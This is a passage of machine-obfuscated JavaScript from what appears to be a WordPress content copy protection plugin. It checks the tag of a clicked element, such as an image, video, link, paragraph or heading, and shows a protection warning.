_0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0